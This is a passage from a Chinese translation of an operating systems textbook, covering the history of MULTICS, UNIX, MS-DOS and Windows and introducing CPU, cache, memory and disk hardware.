在CTSS成功研制之后,MIT、贝尔实验室和通用电气公司(GE,当时一个主要的计算机制造厂商)决定开发一种“公用计算服务系统”,能够同时支持数百名分时用户的一种机器。它的模型借鉴了供电系统——当需要电能时,只需将电气设备接到墙上的插座即可,于是,在合理范围内,所需要的电能随时可提供。该系统称作MULTICS(MULTiplexed Information and Computing Service),其设计者着眼于建造满足波士顿地区所有用户计算需求的一台机器。在当时看来,仅仅40年之后,就能成百万台地销售(价值不到1千美元)速度是GE-645主机10 000倍的计算机,完全是科学幻想。这种想法同现在关于穿越大西洋的超音速海底列车的想法一样,是幻想。
MULTICS得到一种混合式的成功。尽管这台机器具有较强的I/O能力,却要在一台仅仅比Intel 386 PC性能强一点的机器上支持数百个用户。可是这个想法并不像表面上那么荒唐,因为那时的人们已经知道如何编写精练的高效程序,而这种技巧随后逐渐丢失了。有许多原因造成MULTICS没有能够普及到全世界,至少它不应该采用PL/1编写,因为PL/1编译器推迟了好几年才完成,好不容易完成的编译器又极少能够成功运行。另外,当时的MULTICS有太大的野心,犹如19世纪中期Charles Babbage的分析机。
简要地说,MULTICS在计算机文献中播撒了许多原创的概念,但要将其造成一台真正的机器并想实现商业上的巨大成功的研制难度超出了所有人的预料。贝尔实验室退出了,通用电气公司也退出了计算机领域。但是M.I.T.坚持下来并且最终使MULTICS成功运行。MULTICS最后成为商业产品,由购买了通用电气公司计算机业务的公司(Honeywell)销售,并安装在世界各地80多个大型公司和大学中。尽管MULTICS的数量很小,但是MULTICS的用户们却非常忠诚,例如,通用汽车、福特和美国国家安全局直到20世纪90年代后期,在试图让Honeywell更新其硬件多年之后,才关闭了他们的MULTICS系统,而这已经是在MULTICS推出之后30年了。
目前,计算服务的概念已经被遗弃,但是这个概念是可以回归的,以大量的、附有相对简单用户机器的、集中式Internet服务器形式回归。在这种形式中,主要工作在大型服务器上完成。而回归的动机可能是多数人不愿意管理日益过分复杂的计算机系统,宁可让那些运行服务器公司的专业团队去做。电子商务已经向这个方向演化了,各种公司在多处理器的服务器上经营各自的电子商场,简单的客户端连接着多处理器服务器,这同MULTICS的设计精神非常类似。
尽管MULTICS在商业上失败了,但MULTICS对随后的操作系统却有着巨大的影响,详情请参阅有关文献和书籍(Corbató等人,1972;Corbató和Vyssotsky,1965;Daley和Dennis,1968;Organick,1972;Saltzer,1974)。还有一个曾经(现在仍然)活跃的Web站点www.multicians.org,上面有大量关于系统、设计人员以及其用户的信息资料。
另一个第三代计算机的主要进展是小型机的崛起,以1961年DEC的PDP-1作为起点。PDP-1计算机只有4K个18位的内存,每台售价120 000美元(不到IBM 7094的5%),该机型非常热销。对于某些非数值的计算,它和7094几乎一样快。PDP-1开辟了一个全新的产业。很快有了一系列PDP机型(与IBM系列机不同,它们互不兼容),其顶峰为PDP-11。
一位曾参加过MULTICS研制的贝尔实验室计算机科学家Ken Thompson,后来找到一台无人使用的PDP-7机器,并开始开发一个简化的、单用户版MULTICS。他的工作后来导致了UNIX操作系统的诞生。接着,UNIX在学术界,政府部门以及许多公司中流行。
有关UNIX的历史到处可以找到(例如Salus,1994)。这段故事的部分放在第10章中介绍。现在,有充分理由认为,由于到处可以得到源代码,各种机构发展了自己的(不兼容)版本,从而导致了混乱。UNIX有两个主要的版本,源自AT&T的System V,以及源自加州伯克利大学的BSD(Berkeley Software Distribution)。当然还有一些小的变种。为了使编写的程序能够在任何版本的UNIX上运行,IEEE提出了一个UNIX的标准,称作POSIX,目前大多数UNIX版本都支持它。POSIX定义了一个凡是UNIX必须支持的小型系统调用接口。事实上,某些其他操作系统也支持POSIX接口。
顺便值得一提的是,在1987年,本书作者发布了一个UNIX的小型克隆,称为MINIX,用于教学目的。在功能上,MINIX非常类似于UNIX,包括对POSIX的支持。从那时以后,MINIX的原始版本已经演化为MINIX 3,该系统是高度模块化的,并专注于高可靠性。它具有快速检测和替代有故障甚至已崩溃模块(如I/O设备驱动器)的能力,不用重启也不会干扰运行着的程序。有一本叙述其内部操作,并在附录中列出源代码的书(Tanenbaum和Woodhull,2006),该书现在仍然有售。在因特网的地址www.minix3.org上,MINIX3是免费使用的(包括了所有源代码)。
对UNIX版本免费产品(不同于教育目的)的愿望,导致芬兰学生Linus Torvalds编写了Linux。这个系统直接受到在MINIX开发的启示,而且原本支持各种MINIX的功能(例如MINIX文件系统)。尽管它已经通过多种方式扩展,但是该系统仍然保留了某些与MINIX和UNIX共同的低层结构。对Linux和开放源码运动具体历史感兴趣的读者可以阅读Glyn Moody的书籍(2001)。本书所叙述的有关UNIX的多数内容,也适用于System V、MINIX、Linux以及UNIX的其他版本和克隆。
1.2.4 第四代(1980年至今):个人计算机
随着LSI(大规模集成电路)的发展,在每平方厘米的硅片芯片上可以集成数千个晶体管,个人计算机时代到来了。从体系结构上看,个人计算机(最早称为微型计算机)与PDP-11并无二致,但就价格而言却相去甚远。以往,公司的一个部门或大学里的一个院系才配备一台小型机,而微处理器却使每个人都能拥有自己的计算机。
1974年,当Intel 8080,第一代通用8位CPU出现时,Intel希望有一个用于8080的操作系统,部分是为了测试目的。Intel请求其顾问Gary Kildall编写。Kildall和一位朋友首先为新推出的Shugart Associates 8英寸软盘构造了一个控制器,并把这个软磁盘同8080相连,从而制造了第一个配有磁盘的微型计算机。然后Kildall为它写了一个基于磁盘的操作系统,称为CP/M(Control Program for Microcomputer)。由于Intel不认为基于磁盘的微型计算机有什么未来前景,所以当Kildall要求CP/M的版权时,Intel同意了他的要求。Kildall于是组建了一家公司Digital Research,进一步开发和销售CP/M。
1977年,Digital Research重写了CP/M,使其可以在使用8080、Zilog Z80以及其他CPU芯片的多种微型计算机上运行,从而使得CP/M完全控制了微型计算机世界达5年之久。
在20世纪80年代的早期,IBM设计了IBM PC并寻找可在上面运行的软件。来自IBM的人员同Bill Gates联系有关他的BASIC解释器的许可证事宜,他们也询问是否他知道可在PC机上运行的操作系统。Gates建议IBM同Digital Research联系,即当时世界上主宰操作系统的公司。在做出毫无疑问是近代历史上最糟的商业决策后,Kildall拒绝与IBM会见,代替他的是一位次要人员。为了使事情更糟糕,他的律师甚至拒绝签署IBM的有关尚未公开的PC的保密协议。结果,IBM回头询问Gates可否提供他们一个操作系统。
在IBM返回时,Gates了解到一家本地计算机制造商,Seattle Computer Products,有合适的操作系统DOS(Disk Operating System)。他联系对方并提出购买(宣称75 000美元),对方接受了。然后Gates提供给IBM成套的DOS/BASIC,IBM也接受了。IBM希望做某些修改,于是Gates雇佣了那个写DOS的作者,Tim Paterson,作为Gates的微软公司早期的一个雇员,并开展工作。修改版称为MS-DOS(MicroSoft Disk Operating System),并且很快主导了IBM PC市场。同Kildall试图将CP/M每次卖给用户一个产品相比(至少开始是这样),这里一个关键因素是Gates(回顾起来,极其聪明)的决策,将MS-DOS与计算机公司的硬件捆绑在一起出售。在所有这一切烟消云散之后,Kildall突然不幸去世,其原因从来没有公布过。
1983年,IBM PC后续机型IBM PC/AT推出,配有Intel 80286 CPU。此时,MS-DOS已经确立了地位,而CP/M只剩下最后的支撑。MS-DOS后来在80386和80486中得到广泛的应用。尽管MS-DOS的早期版本是相当原始的,但是后期的版本提供了更多的先进功能,包括许多源自UNIX的功能。(微软对UNIX是如此娴熟,甚至在公司的早期销售过一个微型计算机版本,称为XENIX)。
用于早期微型计算机的CP/M、MS-DOS和其他操作系统,都是通过键盘输入命令的。由于Doug Engelbart于20世纪60年代在斯坦福研究院(Stanford Research Institute)工作,这种情况最终有了改变。Doug Engelbart发明了图形用户界面,包括窗口、图标、菜单以及鼠标。这些思想被Xerox PARC的研究人员采用,并用在了他们所研制的机器中。
一天,Steve Jobs(和其他人一起在汽车库里发明了苹果计算机)访问PARC,Jobs一看到GUI,立即意识到它的潜在价值,而Xerox管理层恰好没有认识到。这种战略失误的庞大比例,导致名为《摸索未来》一书的出版(Smith与Alexander,1988年)。Jobs随后着手设计了带有GUI的苹果计算机。这个项目导致了Lisa的推出,但是Lisa过于昂贵,所以它在商业上失败了。Jobs的第二次尝试,即苹果Macintosh,取得了巨大的成功,这不仅是因为它比Lisa便宜得多,而且它还是对用户友好的(user friendly),也就是说,它是为那些不仅没有计算机知识,而且也根本不打算学习计算机的用户们准备的。在图像设计、专业数码摄影,以及专业数字视频生产的创意世界里,Macintosh得到广泛的应用,这些用户对苹果公司及Macintosh有着极大的热情。
在微软决定构建MS-DOS的后继产品时,受到了Macintosh成功的巨大影响。微软开发了名为Windows的基于GUI的系统,早期它运行在MS-DOS上层(它更像shell而不像真正的操作系统)。在从1985年至1995年的10年之间,Windows只是在MS-DOS上层的一个图形环境。然而,到了1995年,一个独立的Windows版本,具有许多操作系统功能的Windows 95发布了。Windows 95仅仅把底层的MS-DOS作为启动和运行老的MS-DOS程序之用。1998年,一个稍做修改的系统,Windows 98发布。不过Windows 95和Windows 98仍然使用了大量16位Intel汇编语言。
另一个微软操作系统是Windows NT(NT表示新技术),它在一定的范围内同Windows 95兼容,但是内部是完全新编写的。它是一个32位系统。Windows NT的首席设计师是David Cutler,他也是VAX VMS操作系统的设计师之一,所以有些VMS的概念用在了NT上。事实上,NT中有太多的来自VMS的思想,所以VMS的所有者DEC公司控告了微软公司。法院对该案件判决的结果引出了一大笔需要用多位数字表达的金钱。微软公司期待NT的第一个版本可以消灭MS-DOS和其他的Windows版本,因为NT是一个巨大的超级系统,但是这个想法失败了。只有Windows NT 4.0踏上了成功之路,特别在企业网络方面取得了成功。1999年初,Windows NT 5.0改名为Windows 2000。微软期望它成为Windows 98和Windows NT 4.0的接替者。
不过这两个方面都不太成功,于是微软公司发布了Windows 98的另一个版本,名为Windows Me(千年版)。2001年,发布了Windows 2000的一个稍加升级的版本,称为Windows XP。这个版本的寿命比较长(6年),基本上替代了Windows所有原先版本。在2007年1月,微软公司发布了Windows XP的后继版,名为Vista。它有一个新的图形接口Aero,以及许多其他新的或升级的用户程序。微软公司希望Vista能够完全替代XP,但是这个过程可能需要将近十年的时间。
在个人计算机世界中,另一个主要竞争者是UNIX(和它的各种变体)。UNIX在网络和企业服务器等领域强大,在台式计算机上,特别是在诸如印度和中国这些发展中国家里,UNIX的使用也在增加。在基于Pentium的计算机上,Linux成为学生和不断增加的企业用户们代替Windows的通行选择。顺便提及,在本书中,我们使用“Pentium”这个名词代表Pentium I,II,III和4,以及它们的后继者,诸如Core 2 Duo等。术语x86有时仍旧用来表示Intel公司的包括8086的CPU,而“Pentium”则用于表示从Pentium I开始的所有CPU。很显然,这个术语并不完美,但是没有更好的方案。人们很奇怪,是Intel公司的哪个天才把半个世界都知晓和尊重的品牌名(Pentium)扔掉,并替代以“Core 2 Duo”这样一个几乎没有人立即理解的术语——“2”是什么意思,而“Duo”又是什么意思?也许“Pentium 5”(或者“Pentium 5 dual core”)太难于记忆吧。至于FreeBSD,一个源自于Berkeley的BSD项目,也是一个流行的UNIX变体。所有现代Macintosh计算机都运行着FreeBSD的一个修改版。在使用高性能RISC芯片的工作站上,诸如Hewlett-Packard公司和Sun Microsystems公司销售的那些机器上,UNIX系统也是一种标准配置。
尽管许多UNIX用户,特别是富有经验的程序员们更偏好基于命令的界面而不是GUI,但是几乎所有的UNIX系统都支持由MIT开发的称为X Windows的视窗系统(如众所周知的X11)。这个系统处理基本的视窗管理功能,允许用户通过鼠标创建、删除、移动和变比视窗。对于那些希望有图形系统的UNIX用户,通常在X 11之上还提供一个完整的GUI,诸如Gnome或KDE,从而使得UNIX在外观和感觉上类似于Macintosh或Microsoft Windows。
另一个开始于20世纪80年代中期的有趣发展是,那些运行网络操作系统和分布式操作系统(Tanenbaum和Van Steen,2007)的个人计算机网络的增长。在网络操作系统中,用户知道多台计算机的存在,用户能够登录到一台远地机器上并将文件从一台机器复制到另一台机器,每台计算机都运行自己本地的操作系统,并有自己的本地用户(或多个用户)。
网络操作系统与单处理器的操作系统没有本质区别。很明显,它们需要一个网络接口控制器以及一些低层软件来驱动它,同时还需要一些程序来进行远程登录和远程文件访问,但这些附加成分并未改变操作系统的本质结构。
相反,分布式操作系统是以一种传统单处理器操作系统的形式出现在用户面前的,尽管它实际上是由多处理器组成的。用户应该不知晓他们的程序在何处运行或者他们的文件存放于何处,这些应该由操作系统自动和有效地处理。
真正的分布式操作系统不仅仅是在单机操作系统上增添一小段代码,因为分布式系统与集中式系统有本质的区别。例如,分布式系统通常允许一个应用在多台处理器上同时运行,因此,需要更复杂的处理器调度算法来获得最大的并行度优化。
网络中的通信延迟往往导致分布式算法必须能适应信息不完备、信息过时甚至信息不正确的环境。这与单机系统完全不同,对于后者,操作系统掌握着整个系统的完备信息。
1.3 计算机硬件介绍
操作系统与运行该操作系统的计算机硬件联系密切。操作系统扩展了计算机指令集并管理计算机的资源。为了能够工作,操作系统必须了解大量的硬件,至少需要了解硬件如何面对程序员。出于这个原因,这里我们先简要地介绍现代个人计算机中的计算机硬件,然后开始讨论操作系统的具体工作细节。
从概念上讲,一台简单的个人计算机可以抽象为类似于图1-6中的模型。CPU、内存以及I/O设备都由一条系统总线连接起来并通过总线与其他设备通信。现代个人计算机结构更加复杂,包含多重总线,我们将在后面讨论之。目前,这一模式还是够用的。在下面各小节中,我们将简要地介绍这些部件,并且讨论一些操作系统设计师们所考虑的硬件问题。毫无疑问,这是一个非常简要的概括介绍。现在有不少讨论计算机硬件和计算机组织的书籍。其中两本有名的书的作者分别是Tanenbaum(2006)和Patterson与Hennessy(2004)。

图 1-6 简单个人计算机中的一些部件
1.3.1 处理器
计算机的“大脑”是CPU,它从内存中取出指令并执行之。在每个CPU基本周期中,首先从内存中取出指令,解码以确定其类型和操作数,接着执行之,然后取指、解码并执行下一条指令。按照这一方式,程序被执行完成。
每个CPU都有其一套可执行的专门指令集。所以,Pentium不能执行SPARC程序,而SPARC也不能执行Pentium程序。由于用来访问内存以得到指令或数据的时间要比执行指令花费的时间长得多,因此,所有的CPU内都有一些用来保存关键变量和临时数据的寄存器。这样,通常在指令集中提供一些指令,用以将一个字从内存调入寄存器,以及将一个字从寄存器存入内存。其他的指令可以把来自寄存器、内存的操作数组合,或者用两者产生一个结果,诸如将两个字相加并把结果存在寄存器或内存中。
除了用来保存变量和临时结果的通用寄存器之外,多数计算机还有一些对程序员可见的专门寄存器。其中之一是程序计数器,它保存了将要取出的下一条指令的内存地址。在指令取出之后,程序计数器就被更新以便指向后继的指令。
另一个寄存器是堆栈指针,它指向内存中当前栈的顶端。该栈含有已经进入但是还没有退出的每个过程的一个框架。在一个过程的堆栈框架中保存了有关的输入参数、局部变量以及那些没有保存在寄存器中的临时变量。
当然还有程序状态字(Program Status Word,PSW)寄存器。这个寄存器包含了条件码位(由比较指令设置)、CPU优先级、模式(用户态或内核态),以及各种其他控制位。用户程序通常读入整个PSW,但是,只对其中的少量字段写入。在系统调用和I/O中,PSW的作用很重要。
操作系统必须知晓所有的寄存器。在时间多路复用(time multiplexing)CPU中,操作系统经常会中止正在运行的某个程序并启动(或再启动)另一个程序。每次停止一个运行着的程序时,操作系统必须保存所有的寄存器,这样在稍后该程序被再次运行时,可以把这些寄存器重新装入。
为了改善性能,CPU设计师早就放弃了同时读取、解码和执行一条指令的简单模型。许多现代CPU具有同时取出多条指令的机制。例如,一个CPU可以有分开的取指单元、解码单元和执行单元,于是当它执行指令n时,它还可以对指令n+1解码,并且读取指令n+2。这样一种机制称为流水线(pipeline),在图1-7a中是一个有着三个阶段的流水线示意图。更长的流水线也是常见的。在多数的流水线设计中,一旦一条指令被取进流水线中,它就必须被执行完毕,即便前一条取出的指令是条件转移,它也必须被执行完毕。流水线使得编译器和操作系统的编写者很头疼,因为它造成了在机器中实现这些软件的复杂性问题。

图 1-7 a)有三个阶段的流水线;b)一个超标量CPU
比流水线更先进的设计是一种超标量CPU,如图1-7b所示。在这种设计中,有多个执行单元,例如,一个CPU用于整数算术运算,一个CPU用于浮点算术运算,而另一个用于布尔运算。两个或更多的指令被同时取出、解码并装入一个保持缓冲区中,直至它们执行完毕。只要有一个执行单元空闲,就检查保持缓冲区中是否还有可处理的指令,如果有,就把指令从缓冲区中移出并执行之。这种设计存在一种隐含的作用,即程序的指令经常不按顺序执行。在多数情况下,硬件负责保证这种运算的结果与顺序执行指令时的结果相同,但是,仍然有部分令人烦恼的复杂情形被强加给操作系统处理,我们在后面会讨论这种情况。
除了用在嵌入式系统中的非常简单的CPU之外,多数CPU都有两种模式,即前面已经提及的内核态和用户态。通常,在PSW中有一个二进制位控制这两种模式。当在内核态运行时,CPU可以执行指令集中的每一条指令,并且使用硬件的每种功能。操作系统在内核态下运行,从而可以访问整个硬件。
相反,用户程序在用户态下运行,仅允许执行整个指令集的一个子集和访问所有功能的一个子集。一般而言,在用户态中有关I/O和内存保护的所有指令是禁止的。当然,将PSW中的模式位设置成内核态也是禁止的。
为了从操作系统中获得服务,用户程序必须使用系统调用(system call)系统调用陷入内核并调用操作系统。TRAP指令把用户态切换成内核态,并启用操作系统。当有关工作完成之后,在系统调用后面的指令把控制权返回给用户程序。在本章的后面我们将具体解释系统调用过程,但是在这里,请读者把它看成是一个特别的过程调用指令,该指令具有从用户态切换到内核态的特别能力。作为排印上的说明,我们在行文中使用小写的Helvetica字体,表示系统调用,比如read。
有必要指出,计算机使用陷阱而不是一条指令来执行系统调用。其他的多数陷阱是由硬件引起的,用于警告有异常情况发生,诸如试图被零除或浮点下溢等。在所有的情况下,操作系统都得到控制权并决定如何处理异常情况。有时,由于出错的原因程序不得不停止。在其他情况下可以忽略出错(如下溢数可以被置为零)。最后,若程序已经提前宣布它希望处理某类条件时,那么控制权还必须返回给该程序,让其处理相关的问题。
多线程和多核芯片
Moore定律指出,芯片中晶体管的数量每18个月翻一番。这个“定律”并不是物理学上的某种规律,诸如动量守恒定律等,它是Intel公司的共同创始人Gordon Moore对半导体公司如何能快速缩小晶体管能力上的一个观察结果。Moore定律已经保持了30年,有希望至少再保持10年。
使用大量的晶体管引发了一个问题:如何处理它们呢?这里我们可以看到一种处理方式:具有多个功能部件的超标量体系结构。但是,随着晶体管数量的增加,再多晶体管也是可能的。一件由此而来的必然结果是,在CPU芯片中加入了更大的缓存,人们肯定会这样做,然而,原先获得的有用效果将最终消失掉。
显然,下一步不仅是有多个功能部件,某些控制逻辑也会出现多个。Pentium 4和其他一些CPU芯片就是这样做的,称为多线程(multithreading)或超线程(hyperthreading,这是Intel公司给出的名称)。近似地说,多线程允许CPU保持两个不同的线程状态,然后在纳秒级的时间尺度内来回切换。(线程是一种轻量级进程,也即一个运行中的程序。我们将在第2章中具体讨论)。例如,如果某个进程需要从内存中读出一个字(需要花费多个时钟周期),多线程CPU则可以切换至另一个线程。多线程不提供真正的并行处理。在一个时刻只有一个进程在运行,但是线程的切换时间则减少到纳秒数量级。
多线程对操作系统而言是有意义的,因为每个线程在操作系统看来就像是单个的CPU。考虑一个实际有两个CPU的系统,每个CPU有两个线程。这样操作系统将把它看成是4个CPU。如果在某个时间的特定点上,只有能够维持两个CPU忙碌的工作量,那么在同一个CPU上调度两个线程,而让另一个CPU完全空转,就没有优势了。这种选择远远不如在每个CPU上运行一个线程的效率高。Pentium 4的后继者,Core(还有Core 2)的体系结构并不支持超线程,但是Intel公司已经宣布,Core的后继者会具有超线程能力。
除了多线程,还出现了包含2个或4个完整处理器或内核的CPU芯片。图1-8中的多核芯片上有效地装有4个小芯片,每个小芯片都是一个独立的CPU。(后面将解释缓存。)要使用这类多核芯片肯定需要多处理器操作系统。

图 1-8 a)带有共享L2缓存的4核芯片;b)带有分离L2缓存的4核芯片
1.3.2 存储器
在任何一种计算机中的第二种主要部件都是存储器。在理想情形下,存储器应该极为迅速(快于执行一条指令,这样CPU不会受到存储器的限制),充分大,并且非常便宜。但是目前的技术无法同时满足这三个目标,于是出现了不同的处理方式。存储器系统采用一种分层次的结构,如图1-9所示。顶层的存储器速度较高,容量较小,与底层的存储器相比每位成本较高,其差别往往是十亿数量级。

图 1-9 典型的存储层次结构,图中的数据是非常粗略的估计
存储器系统的顶层是CPU中的寄存器。它们用与CPU相同的材料制成,所以和CPU一样快。显然,访问它们是没有时延的。其典型的存储容量是,在32位CPU中为32×32位,而在64位CPU中为64×64位。在这两种情形下,其存储容量都小于1 KB。程序必须在软件中自行管理这些寄存器(即决定如何使用它们)。
下一层是高速缓存,它多数由硬件控制。主存被分割成高速缓存行(cache line),其典型大小为64个字节,地址0至63对应高速缓存行0,地址64至127对应高速缓存行1,以此类推。最常用的高速缓存行放置在CPU内部或者非常接近CPU的高速缓存中。当某个程序需要读一个存储字时,高速缓存硬件检查所需要的高速缓存行是否在高速缓存中。如果是,称为高速缓存命中,缓存满足了请求,就不需要通过总线把访问请求送往主存。高速缓存命中通常需要两个时钟周期。高速缓存未命中就必须访问内存,这要付出大量的时间代价。由于高速缓存的价格昂贵,所以其大小有限。有些机器具有两级甚至三级高速缓存,每一级高速缓存比前一级慢且容量更大。
缓存在计算机科学的许多领域中起着重要的作用,并不仅仅只是RAM的缓存行。只要存在大量的资源可以划分为小的部分,那么,这些资源中的某些部分就会比其他部分更频繁地得到使用,通常缓存的使用会带来性能上的改善。操作系统一直在使用缓存。例如,多数操作系统在内存中保留频繁使用的文件(的一部分),以避免从磁盘中重复地调取这些文件。相似地,类似于
/home/ast/projects/minix3/src/kernel/clock.c
的长路径名转换成文件所在的磁盘地址的结果,也可以放入缓存,以避免重复寻找地址。还有,当一个Web页面(URL)的地址转换为网络地址(IP地址)后,这个转换结果也可以缓存起来以供将来使用。还有许多其他的类似的应用。
在任何缓存系统中,都有若干需要尽快考虑的问题,包括:
1)何时把一个新的内容放入缓存。
2)把新内容放在缓存的哪一行上。
3)在需要时,应该把哪个内容从缓存中移走。
4)应该把新移走的内容放在某个较大存储器的何处。
并不是每个问题的解决方案都符合每种缓存处理。对于CPU缓存中的主存缓存行,每当有缓存未命中时,就会调入新的内容。通常通过所引用内存地址的高位计算应该使用的缓存行。例如,对于64字节的4096缓存行,以及32位地址,其中6~17位用来定位缓存行,而0~5位则用来确定缓存行中的字节。在这个例子中,被移走内容的位置就是新数据要进入的位置,但是在有的系统中未必是这样。最后,当将一个缓存行的内容重写进主存时(该内容被缓存后,可能会被修改),通过该地址来惟一确定需重写的主存位置。
缓存是一种好方法,所以现代CPU中设计了两个缓存。第一级或称为L1缓存总是在CPU中,通常用来将已解码的指令调入CPU的执行引擎。对于那些频繁使用的数据字,多数芯片安排有第二个L1缓存。典型的L1缓存大小为16KB。另外,往往还设计有二级缓存,称为L2缓存,用来存放近来所使用过若干兆字节的内存字。L1和L2缓存之间的差别在于时序。对L1缓存的访问,不存在任何延时;而对L2缓存的访问,则会延时1或2个时钟周期。
在多核芯片中。设计师必须确定缓存的位置。在图1-8a中,一个L2缓存被所有的核共享。Intel多核芯片采用了这个方法。相反,在图1-8b中,每个核有其自己的L2缓存。AMD采用这个方法。不过每种策略都有自己的优缺点。例如,Intel的共享L2缓存需要有一种更复杂的缓存控制器,而AMD的方式在设法保持L2缓存一致性上存在困难。
在图1-9的层次结构中,再往下一层是主存。这是存储器系统的主力。主存通常称为随机访问存储器(Random Access Memory,RAM)。过去有时称之为磁芯存储器,因为在20世纪50年代和60年代,使用很小的可磁化的铁磁体制作主存。目前,存储器的容量在几百兆字节到若干吉字节之间,并且其容量正在迅速增长。所有不能在高速缓存中得到满足的访问请求都会转往主存。
除了主存之外,许多计算机已经在使用少量的非易失性随机访问存储器。它们与RAM不同,在电源切断之后,非易失性随机访问存储器并不丢失其内容。只读存储器(Read Only Memory,ROM)在工厂中就被编程完毕,然后再也不能被修改。ROM速度快且便宜。在有些计算机中,用于启动计算机的引导加载模块就存放在ROM中。另外,一些I/O卡也采用ROM处理底层设备控制。
EEPROM(Electrically Erasable PROM,电可擦除可编程ROM)和闪存(flash memory)也是非易失性的,但是与ROM相反,它们可以擦除和重写。不过重写它们需要比写入RAM更高数量级的时间,所以它们的使用方式与ROM相同,而其与众不同的特点使它们有可能通过字段重写的方式纠正所保存程序中的错误。
在便携式电子设备中,闪存通常作为存储媒介。闪存是数码相机中的胶卷,是便携式音乐播放器的磁盘,这仅仅是闪存用途中的两项。闪存在速度上介于RAM和磁盘之间。另外,与磁盘存储器不同,如果闪存擦除的次数过多,就被磨损了。
还有一类存储器是CMOS,它是易失性的。许多计算机利用CMOS存储器保持当前时间和日期。CMOS存储器和递增时间的时钟电路由一块小电池驱动,所以,即使计算机没有上电,时间也仍然可以正确地更新。CMOS存储器还可以保存配置参数,诸如,哪一个是启动磁盘等。之所以采用CMOS是因为它消耗的电能非常少,一块工厂原装的电池往往就能使用若干年。但是,当电池开始失效时,计算机就会出现“Alzheimer病症” [1] 计算机会忘记掉记忆多年的事物,比如应该由哪个磁盘启动等。
[1] 一种病因未明的原发退行性大脑疾病,以记忆受损为主要特征,是老年性痴呆中最常见的一种类型。——译者注
1.3.3 磁盘
下一个层次是磁盘(硬盘)。磁盘同RAM相比,每个二进制位的成本低了两个数量级,而且经常也有两个数量级大的容量。磁盘惟一的问题是随机访问数据时间大约慢了三个数量级。其低速的原因是因为磁盘是一种机械装置,如图1-10所示。

图 1-10 磁盘驱动器的构造
在一个磁盘中有一个或多个金属盘片,它们以5400,7200或10 800rpm的速度旋转。从边缘开始有一个机械臂悬横在盘面上,这类似于老式播放塑料唱片33转唱机上的拾音臂。信息写在磁盘上的一系列同心圆上。在任意一个给定臂的位置,每个磁头可以读取一段环形区域,称为磁道(track)。把一个给定臂的位置上的所有磁道合并起来,组成了一个柱面(cylinder)。
每个磁道划分为若干扇区,扇区的典型值是512字节。在现代磁盘中,较外面的柱面比较内部的柱面有更多的扇区。机械臂从一个柱面移到相邻的柱面大约需要1ms。而随机移到一个柱面的典型时间为5ms至10ms,其具体时间取决于驱动器。一旦磁臂到达正确的磁道上,驱动器必须等待所需的扇区旋转到磁头之下,这就增加了5ms至10ms的时延,其具体延时取决于驱动器的转速。一旦所需要的扇区移到磁头之下,就开始读写,低端硬盘的速率是5MB/s,而高速磁盘的速率是160 MB/s。
许多计算机支持一种著名的虚拟内存机制,这将在第3章中讨论。这种机制使得期望运行大于物理内存的程序成为可能,其方法是将程序放在磁盘上,而将主存作为一种缓存,用来保存最频繁使用的部分程序。这种机制需要快速地映像内存地址,以便把程序生成的地址转换为有关字节在RAM中的物理地址。这种映像由CPU中的一个部件,称为存储器管理单元(Memory Management Unit,MMU)来完成,如图1-6所示。
缓存和MMU的出现对系统的性能有着重要的影响。在多道程序系统中,从一个程序切换到另一个程序,有时称为上下文切换(context switch),有必要对缓存中来的所有修改过的块进行写回磁盘操作,并修改MMU中的映像寄存器。但是这两种操作的代价很昂贵,所以程序员们努力避免使用这些操作。我们稍后将看到这些操作产生的影响。
1.3.4 磁带
在存储器体系中的最后一层是磁带。这种介质经常用于磁盘的备份,并且可以保存非常大量的数据集。在访问磁带前,首先要把磁带装到磁带机上,可以人工安装也可用机器人安装(在大型数据库中通常安装有自动磁带处理设备)。然后,磁带可能还需要向前绕转以便读取所请求的数据块。总之,这一切工作要花费几分钟。磁带的最大特点是每个二进制位的成本极其便宜,并且是可移动的,这对于为了能在火灾、洪水、地震等灾害中存活下来,必须离线存储的备份磁带而言,是非常重要的。
我们已经讨论过的存储器体系结构是典型的,但是有的安装系统并不具备所有这些层次,或者有所差别(诸如光盘)。不过,在所有的系统中,当层次下降时,其随机访问时间则明显地增加,容量也同样明显地增加,而每个二进制位的成本则大幅度下降。其结果是,这种存储器体系结构似乎还要伴随我们多年。
1.3.5 I/O设备
